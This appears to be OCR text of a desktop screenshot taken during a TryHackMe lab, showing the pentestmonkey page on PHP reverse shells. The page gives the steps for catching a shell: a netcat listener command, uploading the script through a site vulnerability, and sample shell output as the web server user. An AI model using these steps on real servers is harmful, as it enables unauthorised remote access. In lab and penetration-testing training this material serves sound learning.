 File Machine View Input Devices Help
Applications Places Firefox ESR Apr 30 00:50 1
php-reverse-shell | pentestmonkey - Mozilla Firefox
INE - Penetration Testin TryHackMe | Startup Maintenance http://10.10.214.89/ Index of /files php-reverse-shell | pentestm
pentestmonkey.net/tools/web-shells/php-reverse-shell
Get Ready to catch the reverse shell
Start a TCP listener on a host and port that will be accessible by the web server. Use the same port here as you specified
in the script (1234 in this example):
$ nc -v -n -l -p 1234
Upload and Run the script
Using whatever vulnerability you've discovered in the website, upload php-reverse-shell.php. Run the script simply by
browsing to the newly uploaded file in your web browser (NB: You won't see any output on the web page, it'll just hang if
successful):
http://somesite/php-reverse-shell.php
Enjoy your new shell
If all went well, the web server should have thrown back a shell to your netcat listener. Some useful commans such as w,
uname -a, id and pwd are run automatically for you:
$ nc -v -n -l -p 1234
listening on [any] 1234 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 58012
Linux somehost 2.6.19-gentoo-r5 #1 SMP PREEMPT Sun Apr 1 16:49:38 BST 2007 x86_64 AMD Athlon(tm) 64 X2 Dual Core
Processor 4200+ AuthenticAMD GNU/Linux
16:59:28 up 39 days, 19:54, 2 users, load average: 0.18, 0.13, 0.10
USER TTY LOGIN@ IDLE JCPU PCPU WHAT
root :0 19May07 ?xdm? 5:10m 0.01s /bin/sh
uid=81(apache) gid=81(apache) groups=81(apache)
sh: no job control in this shell
sh-3.2$
FAQs
When is this useful?
Perhaps the only areas on disk that you have write access to are mounted with the "noexec" option. Uploading a
compiled program will be of no use in these situations. You need to use an installed scripting language like Python,
PERL, PHP, etc.
Perhaps you just can't be bothered to upload a second program.
Isn't the shell connection just going to be severed when the web server
times out the PHP script?
No. It doesn't seem to on the systems that I've tested it on (Gentoo Linux only so far). Additionally the PHP script
2